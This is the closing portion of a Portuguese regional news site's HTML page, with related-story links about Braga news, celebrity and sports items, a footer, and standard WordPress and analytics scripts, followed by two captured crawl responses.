            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/02/20/braga-reconhecida-pelo-financial-times-como-uma-das-cidades-do-futuro/"  rel="bookmark" class="td-image-wrap " title="Braga reconhecida pelo Financial Times como uma das &#8220;cidades do futuro" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/11/jardim-santa-barbara-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/11/jardim-santa-barbara-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/11/jardim-santa-barbara-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga reconhecida pelo Financial Times como uma das &#8220;cidades do futuro" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/02/20/braga-reconhecida-pelo-financial-times-como-uma-das-cidades-do-futuro/"  rel="bookmark" title="Braga reconhecida pelo Financial Times como uma das &#8220;cidades do futuro">Braga reconhecida pelo Financial Times como uma das &#8220;cidades do futuro</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-20T18:48:28+00:00" >February 20, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/24/distrital-do-psd-de-braga-vai-exigir-do-governomais-apoios-para-combate-aos-incendios/"  rel="bookmark" class="td-image-wrap " title="Distrital do PSD de Braga vai exigir do Governo mais apoios para combate aos incêndios" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/original-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2023/07/original-100x70.webp 100w, https://pressnet.pt/app/uploads/2023/07/original-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Distrital do PSD de Braga vai exigir do Governo mais apoios para combate aos incêndios" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/24/distrital-do-psd-de-braga-vai-exigir-do-governomais-apoios-para-combate-aos-incendios/"  rel="bookmark" title="Distrital do PSD de Braga vai exigir do Governo mais apoios para combate aos incêndios">Distrital do PSD de Braga vai exigir do Governo mais apoios...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-24T15:46:10+00:00" >July 24, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697d45b0da4fb
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"49292\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "49292" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[9,48.2],"today_humidity":84,"today_wind_speed":[7.8,4.8],"today_min":[9,48.2],"today_max":[9,48.2],"today_clouds":89,"current_unit":0,"forecast":[{"timestamp":1769817600,"day_name":"Sat","day_temp":[12,53],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Sun","day_temp":[13,55],"owm_day_index":8},{"timestamp":1769990400,"day_name":"Mon","day_temp":[13,55],"owm_day_index":16},{"timestamp":1770076800,"day_name":"Tue","day_temp":[9,47],"owm_day_index":24},{"timestamp":1770163200,"day_name":"Wed","day_temp":[7,44],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[49292]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"49292":180}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PdQW75-Jg7dsKN-VfKEv8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769817524629');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>